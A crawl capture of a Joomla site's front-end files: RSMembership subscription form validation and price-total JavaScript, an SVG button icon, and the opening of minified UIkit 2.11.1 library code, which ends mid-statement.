		message.removeClass('rsm_error').addClass('rsm_ok');
		message.html(Joomla.JText._('COM_RSMEMBERSHIP_USERNAME_IS_OK'));
	},

	// Captcha functions
	refresh_captcha: function() {
		var url = RSMembership.subscribe.init.captcha_url.replace(/#SID#/, 'captcha' + RSMembership.utils.random());
		jQuery('#submit_captcha_image').attr('src', url);

		return false;
	},

	// Form validation function
	validate_subscribe: function(form) {
		var form = jQuery(form);
		var msg = new Array();

		// Clear the previous error fields
		form.find('.rsm_field_error').removeClass('rsm_field_error');

		// default validations: membershipterms, username, password, name
		if (RSMembership.subscribe.init.validations.length)
		{
			jQuery.each(RSMembership.subscribe.init.validations, function(i, validation) {
				if (typeof RSMembership.subscribe[validation] == 'function')
				{
					RSMembership.subscribe[validation](form, msg);
				}
			});
		}

		if (RSMembership.subscribe.init.field_validations.length)
		{
			jQuery.each(RSMembership.subscribe.init.field_validations, function(i, field) {
				field.required = parseInt(field.required);

				if (field.field_type == 'checkbox' || field.field_type == 'radio')
				{
					if (field.required) {
						var is_checked = false;
						for(var j = 0; j < field.field_id.length; j++)
						{
							if (form.find('#'+field.field_id[j]).is(':checked')){
								is_checked = true;
								break;
							}
						}

						if (!is_checked) {
							msg.push(field.err_msg);
						}
					}
				}
				else
				{
					if (field.required && form.find('#'+field.field_id).val().length == 0){
						msg.push(field.err_msg);
						form.find('#'+field.field_id).addClass('rsm_field_error');
					}

					if (typeof field.rule != 'undefined') {
						var field_value = form.find('#'+field.field_id).val();
						if (field_value.length > 0) {
							if (typeof RSMembership.subscribe[field.rule] == 'function')
							{
								var msg_set = (typeof field.err_msg_rule != 'undefined' ? field.err_msg_rule : field.err_msg);
								RSMembership.subscribe[field.rule](form, msg, field.field_id, msg_set);
							}
						}
					}
				}
			});
		}

		if (msg.length > 0) {
			// Build the error messages container
			var msg_container = jQuery('<div>', {
				'class': 'rsm_modal_error_container',
				'style': 'margin-top:20px;'
			});
			msg_container.append('<div class="alert alert-danger"><strong>'+Joomla.JText._('COM_RSMEMBERSHIP_THERE_WAS_AN_ERROR')+'</strong><ol><li>' + msg.join('</li><li>') + '</li></ol></div>');


			// Add it to the modal
			jQuery('#rsmembershipModal').empty().append(msg_container);

			// Force the modal to not be wider
			jQuery('#rsmembershipModal').width(msg_container.outerWidth());

			// Open the modal
			try {
				RSMembership.utils.magnificModal('#rsmembershipModal');
			} catch(err) {
				alert(msg.join("\n"));
			}

			return false;
		}

		return true;
	},

	numeric: function(form, msg, field_id, msg_set) {
		var regex = /^([0-9]{1,3}(?:,?[0-9]{3})*(?:\.[0-9]+?)?)$/;
		var value = form.find('#'+field_id).val();
		value = value.replace(/(?:\r\n|\r|\n)/g, '');

		if (!regex.test(value)) {
			msg.push(msg_set);
			form.find('#'+field_id).addClass('rsm_field_error');
		}
	},

	alpha: function(form, msg, field_id, msg_set) {
		var regex = /([^a-zA-Z ])/;
		var value = form.find('#'+field_id).val();
		value = value.replace(/(?:\r\n|\r|\n)/g, '');

		if (regex.test(value)) {
			msg.push(msg_set);
			form.find('#'+field_id).addClass('rsm_field_error');
		}
	},

	alphanumeric: function(form, msg, field_id, msg_set) {
		var regex = /([^a-zA-Z0-9 ])/;
		var value = form.find('#'+field_id).val();
		value = value.replace(/(?:\r\n|\r|\n)/g, '');

		if (regex.test(value)) {
			msg.push(msg_set);
			form.find('#'+field_id).addClass('rsm_field_error');
		}
	},

	email: function(form, msg, field_id, msg_set) {
		var regex=/.*@.*/;
		if (!regex.test(form.find('#'+field_id).val())) {
			msg.push(msg_set);
			form.find('#'+field_id).addClass('rsm_field_error');
		}
	},

	website: function(form, msg, field_id, msg_set) {
		var regex = /^(http|https):\/\/([\w-]+\.)+[\w-]+(\/[\w- ./?%&=]*)?$/;
		if (!regex.test(form.find('#'+field_id).val())) {
			msg.push(msg_set);
			form.find('#'+field_id).addClass('rsm_field_error');
		}
	},

	membershipterms: function(form, msg) {
		if (!form.find('#rsm_checkbox_agree').is(':checked') )
		{
			msg.push(Joomla.JText._('COM_RSMEMBERSHIP_PLEASE_AGREE_MEMBERSHIP'));
		}
	},

	username: function (form, msg) {
		if (!RSMembership.subscribe.validate_username(form.find('#rsm_username').val()))
		{
			msg.push(Joomla.JText._('COM_RSMEMBERSHIP_PLEASE_TYPE_USERNAME'));
			form.find('#rsm_username').addClass('rsm_field_error');
		}

		if (form.find('#rsm_username_message').attr('class') == 'rsm_error')
		{
			msg.push(Joomla.JText._('COM_RSMEMBERSHIP_USERNAME_NOT_OK'));
			form.find('#rsm_username').addClass('rsm_field_error');
		}
	},

	password: function (form, msg) {
		if (form.find('#rsm_password').val().length == 0)
		{
			msg.push(Joomla.JText._('COM_RSMEMBERSHIP_PLEASE_TYPE_PASSWORD'));
			form.find('#rsm_password').addClass('rsm_field_error');
		}
		else if (form.find('#rsm_password').val() != form.find('#rsm_password2').val())
		{
			msg.push(Joomla.JText._('COM_RSMEMBERSHIP_PLEASE_CONFIRM_PASSWORD'));
			form.find('#rsm_password2').addClass('rsm_field_error');
		}
	},

	name: function(form, msg) {
		if (form.find('#name').val().length == 0) {
			msg.push(Joomla.JText._('COM_RSMEMBERSHIP_PLEASE_TYPE_NAME'));
			form.find('#name').addClass('rsm_field_error');
		}

		var regex=/.*@.*/;
		if (form.find('#email').val().length == 0 || !regex.test(form.find('#email').val()))
		{
			msg.push(Joomla.JText._('COM_RSMEMBERSHIP_PLEASE_TYPE_EMAIL'));
			form.find('#email').addClass('rsm_field_error');
		}
	}
};


RSMembership.removeData = function(button) {
	jQuery(button).fadeOut({
		complete: function() {
            jQuery('#rsmembership_remove_data_and_close_account').fadeIn();
        }
	});
};

RSMembership.requestRemoveData = function(button) {
	jQuery(button).prop('disabled', true).addClass('disabled');
	var container = jQuery('#rsmembership_remove_data_and_close_account');

    var url = Joomla.getOptions('system.paths').root + '/index.php';
    var token = Joomla.getOptions('csrf.token');
    var data = {
        'option': 'com_rsmembership',
        'task': 'removedata.request'
    };
    data[token] = 1;
    jQuery.post(url, data, function(response){
    	container.fadeOut({
			complete: function() {
                container.find('.alert-warning').removeClass('alert-warning').addClass('alert-info');
                container.find('.alert').text(response);
                container.fadeIn();
			}
		})
    });
};

RSMembership.buildTotal = {
	format: '{price} {currency}',
	show_free: false,
	currency: '',

	remake_total: function (isPressed) {
		var total_field = jQuery('#rsm_grand_total');

		// if no total field found do not run
		if (total_field.length == 0) {
			return;
		}

		var total_value = parseFloat(total_field.data('fixedvalue'));

		// check if there is an extra value (this should be available only in one page checkout)
		var extras_total_value = 0;

		// change the percentage for the payments if extras are present
		var extras_present = false;

		// get all selected extras
		if (jQuery('.rsm_extra').length) {
			jQuery('.rsm_extra').each(function () {
				var element = jQuery(this);

				if (typeof element[0].type !== 'undefined') {
					switch (element[0].type) {
						case 'select-one':

							var price_value = element.find('option:selected').data('pricevalue');
							if (typeof price_value === 'undefined') {
								price_value = 0;
							}
							extras_total_value += parseFloat(price_value);
							break;

						case 'radio':
						case 'checkbox':
							if (element.is(':checked')) {
								extras_total_value += parseFloat(element.data('pricevalue'));
							}
							break;
					}
				}
			});

			if (extras_total_value > 0) {
				total_value += extras_total_value;
			}

			extras_present = true;
		}

		var selected_tax = 0;

		jQuery("input[id^='payment']").each(function(){
			// this means the initial total has changed and the taxes should be changed if percent is used
			if (extras_present) {
				var processor = jQuery(this).next().find('.rsm_tax_value');
				if (typeof processor !== 'undefined' && processor.data('ispercent')) {
					var percent_value = parseFloat(jQuery(this).next().find('.rsm_percent_value').text());

					// change the current rowvalue
					var new_tax = (total_value * percent_value) / 100;
					processor.data('rawvalue', new_tax);

					// display the with defined format
					var format_tax = RSMembership.buildTotal.format.replace('{price}', RSMembership.utils.number_format(new_tax));
					format_tax = format_tax.replace('{currency}', RSMembership.buildTotal.currency);
					processor.html(format_tax);
				}
			}

			if (jQuery(this).is(':checked')) {
				selected_tax = jQuery(this).next().find('.rsm_tax_value').data('rawvalue');
				selected_tax = typeof selected_tax !== 'undefined' ? parseFloat(selected_tax) : 0;
			}
			// bind the radios
			if (typeof isPressed === 'undefined') {
				jQuery(this).on('click', function(){
					RSMembership.buildTotal.remake_total(true);
				});
			}
		});

		total_value = total_value + selected_tax;

		if (total_value == 0 && RSMembership.buildTotal.show_free) {
			total_field.html(Joomla.Text._('COM_RSMEMBERSHIP_FREE'));
		} else {
			var format = RSMembership.buildTotal.format.replace('{price}', RSMembership.utils.number_format(total_value));
			format = format.replace('{currency}', RSMembership.buildTotal.currency);
			total_field.html(format);
		}
	}
};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.conceptstart.net/templates/yoo_peak/less/uikit/images/buttons.svg
body_size: 187
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="buttons" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="40px" height="80px" viewBox="0 0 40 80" enable-background="new 0 0 40 80" xml:space="preserve">
<path fill="#323232" d="M27.709,20.711l-7,7c-0.2,0.19-0.45,0.29-0.71,0.29c-0.26,0-0.51-0.1-0.71-0.29l-1-1
	c-0.39-0.39-0.39-1.03,0-1.42l3.3-3.29h-8.59c-0.55,0-1-0.45-1-1v-2c0-0.55,0.45-1,1-1h8.59l-3.3-3.29c-0.39-0.39-0.39-1.03,0-1.42
	l1-1c0.39-0.39,1.03-0.39,1.42,0l7,7C28.1,19.681,28.1,20.32,27.709,20.711z"/>
<path fill="#323232" d="M12.292,59.289l6.999-7c0.201-0.189,0.451-0.29,0.711-0.29c0.26,0,0.51,0.101,0.709,0.29l1,1
	c0.391,0.391,0.391,1.029,0,1.42l-3.299,3.29h8.59c0.549,0,1,0.45,1,1v2c0,0.55-0.451,1-1,1h-8.59l3.3,3.29
	c0.39,0.391,0.39,1.029,0,1.42l-1,1c-0.39,0.391-1.03,0.391-1.42,0l-7-7C11.902,60.318,11.902,59.68,12.292,59.289z"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/templates/yoo_peak/warp/vendor/uikit/js/uikit.js
body_size: 11519
content:
(function(core){if(typeof define=="function"&&define.amd){define("uikit",function(){var uikit=core(window,window.jQuery,window.document);uikit.load=function(res,req,onload,config){var resources=res.split(","),load=[],i,base=(config.config&&config.config.uikit&&config.config.uikit.base?config.config.uikit.base:"").replace(/\/+$/g,"");if(!base){throw new Error("Please define base path to UIkit in the requirejs config.")}for(i=0;i<resources.length;i+=1){var resource=resources[i].replace(/\./g,"/");load.push(base+"/components/"+resource)}req(load,function(){onload(uikit)})};return uikit})}if(!window.jQuery){throw new Error("UIkit requires jQuery")}if(window&&window.jQuery){core(window,window.jQuery,window.document)}})(function(global,$,doc){"use strict";var UI=$.UIkit||{},$html=$("html"),$win=$(window),$doc=$(document);if(UI.fn){return UI}UI.version="2.11.1";UI.$doc=$doc;UI.$win=$win;UI.$html=$html;UI.fn=function(command,options){var args=arguments,cmd=command.match(/^([a-z\-]+)(?:\.([a-z]+))?/i),component=cmd[1],method=cmd[2];if(!UI[component]){$.error("UIkit component ["+component+"] does not exist.");return this}return this.each(function(){var $this=$(this),data=$this.data(component);if(!data)$this.data(component,data=UI[component](this,method?undefined:options));if(method)data[method].apply(data,Array.prototype.slice.call(args,1))})};UI.support={};UI.support.transition=function(){var transitionEnd=function(){var element=doc.body||doc.documentElement,transEndEventNames={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},name;for(name in transEndEventNames){if(element.style[name]!==undefined)return transEndEventNames[name]}}();return transitionEnd&&{end:transitionEnd}}();UI.support.animation=function(){var animationEnd=function(){var element=doc.body||doc.documentElement,animEndEventNames={WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"},name;for(name in animEndEventNames){if(element.style[name]!==undefined)return animEndEventNames[name]}}();return animationEnd&&{end:animationEnd}}();UI.support.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||window.oRequestAnimationFrame||function(callback){setTimeout(callback,1e3/60)};UI.support.touch="ontouchstart"in window&&navigator.userAgent.toLowerCase().match(/mobile|tablet/)||global.DocumentTouch&&document instanceof global.DocumentTouch||global.navigator["msPointerEnabled"]&&global.navigator["msMaxTouchPoints"]>0||global.navigator["pointerEnabled"]&&global.navigator["maxTouchPoints"]>0||false;UI.support.mutationobserver=global.MutationObserver||global.WebKitMutationObserver||null;UI.Utils={};UI.Utils.debounce=function(func,wait,immediate){var timeout;return function(){var context=this,args=arguments;var later=function(){timeout=null;if(!immediate)func.apply(context,args)};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow)func.apply(context,args)}};UI.Utils.removeCssRules=function(selectorRegEx){var idx,idxs,stylesheet,_i,_j,_k,_len,_len1,_len2,_ref;if(!selectorRegEx)return;setTimeout(function(){try{_ref=document.styleSheets;for(_i=0,_len=_ref.length;_i<_len;_i++){stylesheet=_ref[_i];idxs=[];stylesheet.cssRules=stylesheet.cssRules;for(idx=_j=0,_len1=stylesheet.cssRules.length;_j<_len1;idx=++_j){if(stylesheet.cssRules[idx].type===CSSRule.STYLE_RULE&&selectorRegEx.test(stylesheet.cssRules[idx].selectorText)){idxs.unshift(idx)}}for(_k=0,_len2=idxs.length;_k<_len2;_k++){stylesheet.deleteRule(idxs[_k])}}}catch(_error){}},0)};UI.Utils.isInView=function(element,options){var $element=$(element);if(!$element.is(":visible")){return false}var window_left=$win.scrollLeft(),window_top=$win.scrollTop(),offset=$element.offset(),left=offset.left,top=offset.top;options=$.extend({topoffset:0,leftoffset:0},options);if(top+$element.height()>=window_top&&top-options.topoffset<=window_top+$win.height()&&left+$element.width()>=window_left&&left-options.leftoffset<=window_left+$win.width()){return true}else{return false}};UI.Utils.checkDisplay=function(context){$("[data-uk-margin], [data-uk-grid-match], [data-uk-grid-margin], [data-uk-check-display]",context||document).trigger("uk.check.display")};UI.Utils.options=function(string){if($.isPlainObject(string))return string;var start=string?string.indexOf("{"):-1,options={};if(start!=-1){try{options=new Function("","var json = "+string.substr(start)+"; return JSON.parse(JSON.stringify(json));")()}catch(e){}}return options};UI.Utils.template=function(str,data){var tokens=str.replace(/\n/g,"\\n").replace(/\{\{\{\s*(.+?)\s*\}\}\}/g,"{{!$1}}").split(/(\{\{\s*(.+?)\s*\}\})/g),i=0,toc,cmd,prop,val,fn,output=[],openblocks=0;while(i<tokens.length){toc=tokens[i];if(toc.match(/\{\{\s*(.+?)\s*\}\}/)){i=i+1;toc=tokens[i];cmd=toc[0];prop=toc.substring(toc.match(/^(\^|\#|\!|\~|\:)/)?1:0);switch(cmd){case"~":output.push("for(var $i=0;$i<"+prop+".length;$i++) { var $item = "+prop+"[$i];");openblocks++;break;case":":output.push("for(var $key in "+prop+") { var $val = "+prop+"[$key];");openblocks++;break;case"#":output.push("if("+prop+") {");openblocks++;break;case"^":output.push("if(!"+prop+") {");openblocks++;break;case"/":output.push("}");openblocks--;break;case"!":output.push("__ret.push("+prop+");");break;default:output.push("__ret.push(escape("+prop+"));");break}}else{output.push("__ret.push('"+toc.replace(/\'/g,"\\'")+"');")}i=i+1}fn=["var __ret = [];","try {","with($data){",!openblocks?output.join(""):'__ret = ["Not all blocks are closed correctly."]',"};","}catch(e){__ret = [e.message];}",'return __ret.join("").replace(/\\n\\n/g, "\\n");',"function escape(html) { return String(html).replace(/&/g, '&amp;').replace(/\"/g, '&quot;').replace(/</g, '&lt;').replace(/>/g, '&gt;');}"].join("\n");var func=new Function("$data",fn);return data?func(data):func};UI.Utils.events={};UI.Utils.events.click=UI.support.touch?"tap":"click";$.UIkit=UI;$.fn.uk=UI.fn;$.UIkit.langdirection=$html.attr("dir")=="rtl"?"right":"left";UI.domObservers=[];UI.domObserve=function(selector,fn){if(!UI.support.mutationobserver)return;$(selector).each(function(){var element=this;try{var observer=new UI.support.mutationobserver(UI.Utils.debounce(function(mutations){fn.apply(element,[]);$(element).trigger("uk.dom.changed")},50));observer.observe(element,{childList:true,subtree:true})}catch(e){}})};UI.ready=function(fn){$(function(){fn(document)});UI.domObservers.push(fn)};UI.components={};UI.component=function(name,def){var fn=function(element,options){var $this=this;this.element=element?$(element):null;this.options=$.extend(true,{},this.defaults,options);this.plugins={};if(this.element){this.element.data(name,this)}this.init();(this.options.plugins.length?this.options.plugins:Object.keys(fn.plugins)).forEach(function(plugin){if(fn.plugins[plugin].init){fn.plugins[plugin].init($this);$this.plugins[plugin]=true}});this.trigger("init",[this])};fn.plugins={};$.extend(true,fn.prototype,{defaults:{plugins:[]},init:function(){},on:function(){return $(this.element||this).on.apply(this.element||this,arguments)},one:function(){return $(this.element||this).one.apply(this.element||this,arguments)},off:function(evt){return $(this.element||this).off(evt)},trigger:function(evt,params){return $(this.element||this).trigger(evt,params)},find:function(selector){return this.element?this.element.find(selector):$([])},proxy:function(obj,methods){var $this=this;methods.split(" ").forEach(function(method){if(!$this[method])$this[method]=function(){return obj[method].apply(obj,arguments)}})},mixin:function(obj,methods){var $this=this;methods.split(" ").forEach(function(method){if(!$this[method])$this[method]=obj[method].bind($this)})}},def);this.components[name]=fn;this[name]=function(){var element,options;if(arguments.length){switch(arguments.length){case 1:if(typeof arguments[0]==="string"||arguments[0].nodeType||arguments[0]instanceof jQuery){element=$(arguments[0])}else{options=arguments[0]}break;case 2:element=$(arguments[0]);options=arguments[1];break}}if(element&&element.data(name)){return element.data(name)}return new UI.components[name](element,options)};return fn};UI.plugin=function(component,name,def){this.components[component].plugins[name]=def};$doc.on("uk.domready",function(){UI.domObservers.forEach(function(fn){fn(document)});$doc.trigger("uk.dom.changed")});$(function(){setInterval(function(){var memory={x:window.pageXOffset,y:window.pageYOffset};var fn=function(){if(memory.x!=window.pageXOffset||memory.y!=window.pageYOffset){memory={x:window.pageXOffset,y:window.pageYOffset};$doc.trigger("uk-scroll",[memory])}};if($.UIkit.support.touch){$doc.on("touchmove touchend MSPointerMove MSPointerUp",fn)}if(memory.x||memory.y)fn();return fn}(),15);UI.domObserve("[data-uk-observe]",function(){var ele=this;UI.domObservers.forEach(function(fn){fn(ele)})});if(UI.support.touch){if(navigator.userAgent.match(/(iPad|iPhone|iPod)/g)){UI.$win.on("load orientationchange resize",UI.Utils.debounce(function(){var fn=function(){$(".uk-height-viewport").css("height",window.innerHeight);return fn};return fn()}(),100))}}});$html.addClass(UI.support.touch?"uk-touch":"uk-notouch");if(UI.support.touch){var hoverset=false,selector=".uk-overlay, .uk-overlay-toggle, .uk-has-hover",exclude;$html.on("touchstart MSPointerDown",selector,function(){if(hoverset)$(".uk-hover").removeClass("uk-hover");hoverset=$(this).addClass("uk-hover")}).on("touchend MSPointerUp",function(e){exclude=$(e.target).parents(selector);if(hoverset)hoverset.not(exclude).removeClass("uk-hover")})}return UI});(function($){var touch={},touchTimeout,tapTimeout,swipeTimeout,longTapTimeout,longTapDelay=750,gesture;function swipeDirection(x1,x2,y1,y2){return Math.abs(x1-x2)>=Math.abs(y1-y2)?x1-x2>0?"Left":"Right":y1-y2>0?"Up":"Down"}function longTap(){longTapTimeout=null;if(touch.last){touch.el.trigger("longTap");touch={}}}function cancelLongTap(){if(longTapTimeout)clearTimeout(longTapTimeout);longTapTimeout=null}function cancelAll(){if(touchTimeout)clearTimeout(touchTimeout);if(tapTimeout)clearTimeout(tapTimeout);if(swipeTimeout)clearTimeout(swipeTimeout);if(longTapTimeout)clearTimeout(longTapTimeout);touchTimeout=tapTimeout=swipeTimeout=longTapTimeout=null;touch={}}function isPrimaryTouch(event){return event.pointerType==event.MSPOINTER_TYPE_TOUCH&&event.isPrimary}$(function(){var now,delta,deltaX=0,deltaY=0,firstTouch;if("MSGesture"in window){gesture=new MSGesture;gesture.target=document.body}$(document).bind("MSGestureEnd",function(e){var swipeDirectionFromVelocity=e.originalEvent.velocityX>1?"Right":e.originalEvent.velocityX<-1?"Left":e.originalEvent.velocityY>1?"Down":e.originalEvent.velocityY<-1?"Up":null;if(swipeDirectionFromVelocity){touch.el.trigger("swipe");touch.el.trigger("swipe"+swipeDirectionFromVelocity)}}).on("touchstart MSPointerDown",function(e){if(e.type=="MSPointerDown"&&!isPrimaryTouch(e.originalEvent))return;firstTouch=e.type=="MSPointerDown"?e:e.originalEvent.touches[0];now=Date.now();delta=now-(touch.last||now);touch.el=$("tagName"in firstTouch.target?firstTouch.target:firstTouch.target.parentNode);if(touchTimeout)clearTimeout(touchTimeout);touch.x1=firstTouch.pageX;touch.y1=firstTouch.pageY;if(delta>0&&delta<=250)touch.isDoubleTap=true;touch.last=now;longTapTimeout=setTimeout(longTap,longTapDelay);if(gesture&&e.type=="MSPointerDown")gesture.addPointer(e.originalEvent.pointerId)}).on("touchmove MSPointerMove",function(e){if(e.type=="MSPointerMove"&&!isPrimaryTouch(e.originalEvent))return;firstTouch=e.type=="MSPointerMove"?e:e.originalEvent.touches[0];cancelLongTap();touch.x2=firstTouch.pageX;touch.y2=firstTouch.pageY;deltaX+=Math.abs(touch.x1-touch.x2);deltaY+=Math.abs(touch.y1-touch.y2)}).on("touchend MSPointerUp",function(e){if(e.type=="MSPointerUp"&&!isPrimaryTouch(e.originalEvent))return;cancelLongTap();if(touch.x2&&Math.abs(touch.x1-touch.x2)>30||touch.y2&&Math.abs(touch.y1-touch.y2)>30){swipeTimeout=setTimeout(function(){touch.el.trigger("swipe");touch.el.trigger("swipe"+swipeDirection(touch.x1,touch.x2,touch.y1,touch.y2));touch={}},0)}else if("last"in touch){if(isNaN(deltaX)||deltaX<30&&deltaY<30){tapTimeout=setTimeout(function(){var event=$.Event("tap");event.cancelTouch=cancelAll;touch.el.trigger(event);if(touch.isDoubleTap){touch.el.trigger("doubleTap");touch={}}else{touchTimeout=setTimeout(function(){touchTimeout=null;touch.el.trigger("singleTap");touch={}},250)}},0)}else{touch={}}deltaX=deltaY=0}}).on("touchcancel MSPointerCancel",cancelAll);$(window).on("scroll",cancelAll)});["swipe","swipeLeft","swipeRight","swipeUp","swipeDown","doubleTap","tap","singleTap","longTap"].forEach(function(eventName){$.fn[eventName]=function(callback){return $(this).on(eventName,callback)}})})(jQuery);(function($,UI){"use strict";var stacks=[];UI.component("stackMargin",{defaults:{cls:"uk-margin-small-top"},init:function(){var $this=this;this.columns=this.element.children();if(!this.columns.length)return;UI.$win.on("resize orientationchange",function(){var fn=function(){$this.process()};$(function(){fn();UI.$win.on("load",fn)});return UI.Utils.debounce(fn,50)}());UI.$html.on("uk.dom.changed",function(e){$this.columns=$this.element.children();$this.process()});this.on("uk.check.display",function(e){$this.columns=$this.element.children();if(this.element.is(":visible"))this.process()}.bind(this));stacks.push(this)},process:function(){var $this=this;this.revert();var skip=false,firstvisible=this.columns.filter(":visible:first"),offset=firstvisible.length?firstvisible.offset().top:false;if(offset===false)return;this.columns.each(function(){var column=$(this);if(column.is(":visible")){if(skip){column.addClass($this.options.cls)}else{if(column.offset().top!=offset){column.addClass($this.options.cls);skip=true}}}});return this},revert:function(){this.columns.removeClass(this.options.cls);return this}});UI.ready(function(context){$("[data-uk-margin]",context).each(function(){var ele=$(this),obj;if(!ele.data("stackMargin")){obj=UI.stackMargin(ele,UI.Utils.options(ele.attr("data-uk-margin")))}})})})(jQuery,jQuery.UIkit);(function($,UI){"use strict";UI.component("smoothScroll",{defaults:{duration:1e3,transition:"easeOutExpo",offset:0,complete:function(){}},init:function(){var $this=this;this.on("click",function(e){var ele=$(this.hash).length?$(this.hash):$("body"),target=ele.offset().top-$this.options.offset,docheight=UI.$doc.height(),winheight=UI.$win.height();if(target+winheight>docheight){target=docheight-winheight}$("html,body").stop().animate({scrollTop:target},$this.options.duration,$this.options.transition).promise().done($this.options.complete);return false})}});if(!$.easing["easeOutExpo"]){$.easing["easeOutExpo"]=function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t/d)+1)+b}}UI.$html.on("click.smooth-scroll.uikit","[data-uk-smooth-scroll]",function(e){var ele=$(this);if(!ele.data("smoothScroll")){var obj=UI.smoothScroll(ele,UI.Utils.options(ele.attr("data-uk-smooth-scroll")));ele.trigger("click")}return false})})(jQuery,jQuery.UIkit);(function($,UI){"use strict";var $win=UI.$win,$doc=UI.$doc,scrollspies=[],checkScrollSpy=function(){for(var i=0;i<scrollspies.length;i++){UI.support.requestAnimationFrame.apply(window,[scrollspies[i].check])}};UI.component("scrollspy",{defaults:{cls:"uk-scrollspy-inview",initcls:"uk-scrollspy-init-inview",topoffset:0,leftoffset:0,repeat:false,delay:0},init:function(){var $this=this,idle,inviewstate,initinview,fn=function(){var inview=UI.Utils.isInView($this.element,$this.options);if(inview&&!inviewstate){if(idle)clearTimeout(idle);if(!initinview){$this.element.addClass($this.options.initcls);$this.offset=$this.element.offset();initinview=true;$this.trigger("uk.scrollspy.init")}idle=setTimeout(function(){if(inview){$this.element.addClass("uk-scrollspy-inview").addClass($this.options.cls).width()}},$this.options.delay);inviewstate=true;$this.trigger("uk.scrollspy.inview")}if(!inview&&inviewstate&&$this.options.repeat){$this.element.removeClass("uk-scrollspy-inview").removeClass($this.options.cls);inviewstate=false;$this.trigger("uk.scrollspy.outview")}};fn();this.check=fn;scrollspies.push(this)}});var scrollspynavs=[],checkScrollSpyNavs=function(){for(var i=0;i<scrollspynavs.length;i++){UI.support.requestAnimationFrame.apply(window,[scrollspynavs[i].check])}};UI.component("scrollspynav",{defaults:{cls:"uk-active",closest:false,topoffset:0,leftoffset:0,smoothscroll:false},init:function(){var ids=[],links=this.find("a[href^='#']").each(function(){ids.push($(this).attr("href"))}),targets=$(ids.join(","));var $this=this,inviews,fn=function(){inviews=[];for(var i=0;i<targets.length;i++){if(UI.Utils.isInView(targets.eq(i),$this.options)){inviews.push(targets.eq(i))}}if(inviews.length){var navitems,scrollTop=$win.scrollTop(),target=function(){for(var i=0;i<inviews.length;i++){if(inviews[i].offset().top>=scrollTop){return inviews[i]}}}();if(!target)return;if($this.options.closest){navitems=links.closest($this.options.closest).removeClass($this.options.cls).end().filter("a[href='#"+target.attr("id")+"']").closest($this.options.closest).addClass($this.options.cls)}else{navitems=links.removeClass($this.options.cls).filter("a[href='#"+target.attr("id")+"']").addClass($this.options.cls)}$this.element.trigger("uk.scrollspynav.inview",[target,navitems])}};if(this.options.smoothscroll&&UI["smoothScroll"]){links.each(function(){UI.smoothScroll(this,$this.options.smoothscroll)})}fn();this.element.data("scrollspynav",this);this.check=fn;scrollspynavs.push(this)}});var fnCheck=function(){checkScrollSpy();checkScrollSpyNavs()};$doc.on("uk-scroll",fnCheck);$win.on("resize orientationchange",UI.Utils.debounce(fnCheck,50));UI.ready(function(context){$("[data-uk-scrollspy]",context).each(function(){var element=$(this);if(!element.data("scrollspy")){var obj=UI.scrollspy(element,UI.Utils.options(element.attr("data-uk-scrollspy")))}});$("[data-uk-scrollspy-nav]",context).each(function(){var element=$(this);if(!element.data("scrollspynav")){var obj=UI.scrollspynav(element,UI.Utils.options(element.attr("data-uk-scrollspy-nav")))}})})})(jQuery,jQuery.UIkit);(function(global,$,UI){var togglers=[];UI.component("toggle",{defaults:{target:false,cls:"uk-hidden"},init:function(){var $this=this;this.getTogglers();this.on("click",function(e){if($this.element.is('a[href="#"]'))e.preventDefault();$this.toggle()});togglers.push(this)},toggle:function(){if(!this.totoggle.length)return;this.totoggle.toggleClass(this.options.cls);if(this.options.cls=="uk-hidden"){UI.Utils.checkDisplay(this.totoggle)}},getTogglers:function(){this.totoggle=this.options.target?$(this.options.target):[]}});UI.ready(function(context){$("[data-uk-toggle]",context).each(function(){var ele=$(this);if(!ele.data("toggle")){var obj=UI.toggle(ele,UI.Utils.options(ele.attr("data-uk-toggle")))}});setTimeout(function(){togglers.forEach(function(toggler){toggler.getTogglers()})},0)})})(this,jQuery,jQuery.UIkit);(function($,UI){"use strict";UI.component("alert",{defaults:{fade:true,duration:200,trigger:".uk-alert-close"},init:function(){var $this=this;this.on("click",this.options.trigger,function(e){e.preventDefault();$this.close()})},close:function(){var element=this.trigger("uk.alert.close");if(this.options.fade){element.css("overflow","hidden").css("max-height",element.height()).animate({height:0,opacity:0,"padding-top":0,"padding-bottom":0,"margin-top":0,"margin-bottom":0},this.options.duration,removeElement)}else{removeElement()}function removeElement(){element.trigger("uk.alert.closed").remove()}}});UI.$html.on("click.alert.uikit","[data-uk-alert]",function(e){var ele=$(this);if(!ele.data("alert")){var alert=UI.alert(ele,UI.Utils.options(ele.data("uk-alert")));if($(e.target).is(ele.data("alert").options.trigger)){e.preventDefault();alert.close()}}})})(jQuery,jQuery.UIkit);(function($,UI){"use strict";UI.component("buttonRadio",{defaults:{target:".uk-button"},init:function(){var $this=this;this.on("click",this.options.target,function(e){if($(this).is('a[href="#"]'))e.preventDefault();$this.find($this.options.target).not(this).removeClass("uk-active").blur();$this.trigger("uk.button.change",[$(this).addClass("uk-active")])})},getSelected:function(){return this.find(".uk-active")}});UI.component("buttonCheckbox",{defaults:{target:".uk-button"},init:function(){var $this=this;this.on("click",this.options.target,function(e){if($(this).is('a[href="#"]'))e.preventDefault();$this.trigger("uk.button.change",[$(this).toggleClass("uk-active").blur()])})},getSelected:function(){return this.find(".uk-active")}});UI.component("button",{defaults:{},init:function(){var $this=this;this.on("click",function(e){if($this.element.is('a[href="#"]'))e.preventDefault();$this.toggle();$this.trigger("uk.button.change",[$this.element.blur().hasClass("uk-active")])})},toggle:function(){this.element.toggleClass("uk-active")}});UI.$html.on("click.buttonradio.uikit","[data-uk-button-radio]",function(e){var 